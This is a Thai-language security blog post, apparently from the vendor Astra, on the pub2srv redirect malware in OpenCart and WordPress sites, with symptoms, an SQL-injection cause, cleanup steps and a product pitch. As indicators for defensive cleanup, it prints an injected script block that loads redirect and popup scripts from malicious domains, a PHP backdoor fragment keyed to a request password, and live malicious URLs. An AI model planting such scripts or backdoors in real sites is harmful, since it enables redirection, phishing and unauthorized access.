เราเฝ้าดูการติดมัลแวร์เฉพาะเจาะจงที่กำหนดเป้าหมายเว็บไซต์ OpenCart &WordPress มาหลายเดือนแล้ว โดยทั่วไปจะเรียกว่าการติดมัลแวร์ pub2srv ซึ่งเปลี่ยนเส้นทางผู้เยี่ยมชมเว็บไซต์ของคุณไปยังโดเมนที่เป็นอันตรายอื่น ๆ เช่น

go.pub2srv[.]com

go.mobisla[.]com

go.oclaserver[.com]

deloton.com/afu.php?zoneid= site

Dolohen.com

นอกจากนี้ Google จะระงับโฆษณาของคุณภายใต้ลิงก์ที่เป็นอันตรายในเว็บไซต์ของคุณ มีไม่กี่คนเท่านั้น

https://defpush.com/ntfc.php?p=1565632https://deloplen.com/apu.php?zoneid=1558096https://go.mobisla.com/notice.php?p=1558098&interactive=1&pushup=1https://mobpushup.com/notice.php?p=1558098&interactive=1&pushup=1https://wowreality.info/page.js?wm=gr



สกรีนช็อตของผู้ใช้ WordPress ขอความช่วยเหลือในฟอรัม

มัลแวร์ pub2srv คืออะไร? อาการเป็นอย่างไร

เป็นมัลแวร์ที่ทำให้ไซต์ OpenCart &WordPress เปลี่ยนเส้นทางไปยังหน้าเว็บที่เป็นสแปม ในอุปกรณ์เคลื่อนที่ ป๊อปอัปสแปมหรือการแจ้งเตือนจะเปิดขึ้นซึ่งมีโฆษณาและหน้าฟิชชิง

มัลแวร์ pub2srv แทรกโค้ด JavaScript ที่เป็นอันตรายในแหล่งที่มาของหน้าเว็บทำให้เกิดการเปลี่ยนเส้นทาง/ป๊อปอัป ในกรณีของ Opencart เกิดจากช่องโหว่ของการฉีด SQL ในร้านค้า ทำให้แฮกเกอร์สามารถเพิ่มโค้ดที่เป็นอันตรายลงในฐานข้อมูลได้ ในกรณีของ WordPress แฮกเกอร์สามารถแก้ไขไฟล์ index.php หรือ functions.php เพื่อแทรกเพย์โหลดได้

อาการทั่วไปของการแฮ็กนี้:

- ผู้เข้าชมเว็บไซต์ของคุณจะถูกเปลี่ยนเส้นทางไปยังเว็บไซต์สแปมที่มีโฆษณา ภาพลามกอนาจาร หน้าฟิชชิ่ง ตรวจสอบบล็อกโดยละเอียดเกี่ยวกับสาเหตุที่เว็บไซต์ของคุณต้องเผชิญกับการเปลี่ยนเส้นทางหลายครั้ง

- ป๊อปอัปบนอุปกรณ์มือถือแจ้งให้คุณติดตั้งแอป

- ปลั๊กอินที่ใช้ AJAX หยุดทำงาน (เช่น TablePress, DataTables เป็นต้น)

- ขึ้นบัญชีดำโดย Google หรือโฆษณาถูกระงับ ตรวจสอบบล็อกของเราเพื่อรับโฆษณาที่ถูกระงับของคุณกลับคืนมา

- โค้ด JavaScript ที่ไม่รู้จักในซอร์ส

ผลของการแฮ็ก

เนื่องจากสาเหตุสำคัญของมัลแวร์นี้คือช่องโหว่ของการฉีด SQL (SQLi) ผู้โจมตีจึงสามารถ:

- เพิ่ม ลบ แก้ไข หรืออ่านเนื้อหาในฐานข้อมูล

- อ่านซอร์สโค้ดจากไฟล์บนเซิร์ฟเวอร์ฐานข้อมูล

- เขียนไฟล์ไปยังเซิร์ฟเวอร์ฐานข้อมูล

- ขโมยบันทึกผู้ใช้และรหัสผ่านของเว็บไซต์ WordPress/Opencart ของคุณ

- การขโมยข้อมูลธุรกรรมในร้านค้า OpenCart/WooCommerce ของคุณ

- ดำเนินการ SEO สแปมบนโดเมนของคุณส่งผลให้ Google Webmasters blacklist

จะลบโค้ดมัลแวร์ pub2srv ออกจากเว็บไซต์ของฉันได้อย่างไร

ใน OpenCart มัลแวร์มักจะติดฐานข้อมูลและวางรหัสในตารางฐานข้อมูลต่อไปนี้:

- oc_product_description table (รายละเอียดสินค้า)

- ตาราง oc_category_description (คำอธิบายหมวดหมู่)

ทำตามขั้นตอนเหล่านี้เพื่อลบโค้ดที่เป็นอันตรายออกจากฐานข้อมูล OpenCart ของคุณ:

- ดูตัวอย่างตารางฐานข้อมูลโดยใช้เครื่องมืออย่าง phpMyAdmin หรือ Sequel Pro

- เปิดตาราง 'oc_category_description' และตรวจสอบค่าในคอลัมน์ 'description'

- คุณจะเห็นข้อมูลโค้ด JavaScript บางส่วนดังแสดงด้านล่าง:

<script type="text/javascript">//<![CDATA[ (function() { var configuration = { "token": "XXXXXXXXXXXXX", "exitScript": { "enabled": true }, "popUnder": { "enabled": true } }; var script = document.createElement(''script''); script.async = true; script.src = ''//cdn.shorte[.st]/link-converter.min.js''; script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != ''complete'' && rs != ''loaded'') return; shortestMonetization(configuration);}; var entry = document.getElementsByTagName(''script'')[0]; entry.parentNode.insertBefore(script, entry); })(); //]]></script><script data-cfasync=''false'' type=''text/javascript'' src=''//pXXXXX.clksit[e.com/]adServe/banners?tid=XXXXX_127XXX_7&tagid=2''></script><script type="text/javascript" src="//[go.pub2srv][.com/ap]u.php?zoneid=XXXXXX"></script><script async="async" type="text/javascript" src="//g[o.mobisl]a.co[m/notice.ph]p?p=XXXXXX&interactive=1&pushup=1"></script> - ดำเนินการข้อมูลโค้ด SQL ต่อไปนี้หลังจากทำการแทนที่ที่จำเป็น:

UPDATE oc89gWs_category_description SET description = REPLACE (description, 'INSERT MALICIOUS CODE FROM PREVIOUS STEP', ''); - ทำซ้ำขั้นตอนข้างต้นทั้งหมดสำหรับตาราง oc_product_description

ใน WordPress , มัลแวร์มักพบในไฟล์ WordPress:

- index.php

- functions.php

- ตารางฐานข้อมูล

ทำตามขั้นตอนเหล่านี้เพื่อลบโค้ดที่เป็นอันตรายออกจากเซิร์ฟเวอร์ WordPress ของคุณ:

- เปิด ไฟล์ index.php (โฟลเดอร์ public_html) &wp-content/themes/NAME-OF-THEME/functions.php บนเซิร์ฟเวอร์ของคุณ

- ค้นหารหัสที่ไม่คุ้นเคย/พูดไม่ชัด/เข้ารหัสในไฟล์เหล่านี้ คุณอาจพบรหัสที่คล้ายกับ:

<?php if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'XXXXXXXXXXXXXXXXXXXXXX')) { if ( ! function_exists( 'wp_temp_setup' ) ) { $path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI]; ?> - หากคุณพบโค้ดที่เป็นอันตรายในไฟล์ใดไฟล์หนึ่งเหล่านี้ คุณควรเปลี่ยนไฟล์จากข้อมูลสำรองที่ใช้งานได้ล่าสุด

- นอกจากนี้ ให้ตรวจสอบตารางในฐานข้อมูลของคุณตามขั้นตอนสำหรับ OpenCart ด้านบน

- นอกจากนี้ ใน wp-include ไดเรกทอรี:ลบ wp-vcd.php และ class.wp.php ไฟล์ใน wp-include ไดเร็กทอรี:เปิด post.php และลบแท็ก php แรกที่เพิ่มโดยมัลแวร์ เปิดไฟล์ functions.php ของธีมและลบโค้ดด้านบน (แนะนำโดยผู้อ่านของเรา Jaber ในความคิดเห็น)



ขั้นตอนในการป้องกันการติดเชื้อซ้ำและระบุสาเหตุ

- อัปเดตเว็บไซต์ OpenCart/WordPress เป็นเวอร์ชันล่าสุด: เพื่อแก้ไขปัญหาด้านความปลอดภัยที่ทราบในแกน CMS

- บล็อกการโจมตีด้วยการฉีด SQL: ใช้ปลั๊กอินความปลอดภัย เช่น Astra ซึ่งตรวจจับและบล็อกการโจมตี SQL Injection (SQLi) อย่างแข็งขันก่อนที่จะเข้าถึงเว็บไซต์ของคุณ

- เปลี่ยนชื่อผู้ใช้และรหัสผ่านของบัญชีผู้ดูแลระบบ: เพื่อให้แฮ็กเกอร์ไม่สามารถเข้าถึงเว็บไซต์ต่อไปได้หลังจากล้างมัลแวร์แล้ว

- เปลี่ยนรหัสผ่านฐานข้อมูล: ทำให้แฮ็กเกอร์ไม่สามารถเชื่อมต่อกับฐานข้อมูลได้โดยตรง

- เปลี่ยนคีย์การเข้ารหัส: เพื่อป้องกันการปลอมแปลงและการโจมตีด้วยการเข้ารหัสอื่นๆ

- จำกัดการเข้าถึงพื้นที่ผู้ดูแลระบบเฉพาะที่อยู่ IP ที่อนุญาตพิเศษ: เฉพาะผู้ดูแลระบบที่ได้รับอนุญาตเท่านั้นที่สามารถเข้าถึงพื้นที่ผู้ดูแลระบบแบ็กเอนด์ได้

- ถอนการติดตั้งปลั๊กอิน/ส่วนขยายที่ไม่ได้ใช้: หากไม่ดูแลรักษาแล้ว อาจมีปัญหาด้านความปลอดภัยที่ก่อให้เกิดการแฮ็กตั้งแต่แรก

- สแกนบันทึกเซิร์ฟเวอร์ (การเข้าถึง &ข้อผิดพลาด): คุณอาจพบข้อผิดพลาดที่ไม่คุ้นเคยหรือพูดไม่ชัดในบันทึกซึ่งอาจระบุแหล่งที่มาและเวลาของการแฮ็ก

คู่มือที่เกี่ยวข้อง – การลบ WordPress Hack

นอกจากนี้ ตรวจสอบบทความบล็อกของเราเกี่ยวกับ Favicon (.ico) Virus Backdoor ใน WordPress

เกี่ยวกับ Astra Web Protection

Astra Web Protection เป็นโซลูชันการรักษาความปลอดภัยแบบ end-to-end สำหรับ CMS ของคุณ คุณสามารถป้องกันตัวเองจากการโจมตีมากกว่า 100+ บอทที่ไม่ดี มัลแวร์ด้วยการคลิกปุ่ม ผู้เชี่ยวชาญด้านความปลอดภัยของเราให้ความช่วยเหลือตลอด 24 ชั่วโมงทุกวันในการรักษาความปลอดภัยให้กับธุรกิจออนไลน์ของคุณ ทักทายบนวิดเจ็ตแชทด้านล่าง หากคุณต้องการความช่วยเหลือจากผู้เชี่ยวชาญหรือต้องการทราบว่าเราทำให้เว็บไซต์ของคุณสะอาดและปลอดภัย 100% ได้อย่างไร